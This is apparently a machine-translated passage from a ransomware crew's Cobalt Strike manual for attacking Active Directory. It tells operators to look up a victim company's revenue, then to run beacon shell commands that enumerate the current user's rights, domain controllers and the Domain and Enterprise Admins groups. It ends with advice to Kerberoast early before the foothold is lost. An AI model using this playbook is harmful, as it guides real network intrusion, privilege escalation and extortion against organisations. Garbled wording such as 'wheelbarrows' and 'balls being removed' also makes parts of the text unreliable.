 Cobalt strike
MANUALS_V2
Active Directory
I Tier . Increasing privileges and collecting
information
1 . Initial exploration
1.1 . Search for company income
Finding the company's website
On Google : SITE + revenue (mycorporation.com + revenue) (
"mycorporation.com" "revenue" )
check more than 1 site, if possible
(owler, manta, zoominfo, dnb, rocketrich)
1.2 . Defined by AB
1.3 . shell whoami < ===== who am I
1.4 . shell whoami / groups -> my rights on the bot (if the bot came with a
blue monik)
1.5 . 1 . shell nltest / dclist: <===== domain controllers
net dclist < ===== domain controllers
1.5 . 2 . net domain_ controllers < ===== this command will show the ip
addresses of domain controllers
1.6 . shell net localgroup administrators <===== local administrators
1.7 . shell net group / domain "Domain Admins" <===== domain administrators
1.8 . shell net group "Enterprise Admins" / domain <===== enterprise
administrators
1.9 . the shell net group "the Domain Computers has" / domain <===== total
number - in the PC in the domain
1.10 . net computers < ===== ping all hosts with the output of ip
addresses.
Then we act depending on the information received, for example, if there
are 3 to wheelbarrows, then it is better to perform a Kerberoast attack
first, because the bot will fall off in 2 hours while the balls are being
removed, etc.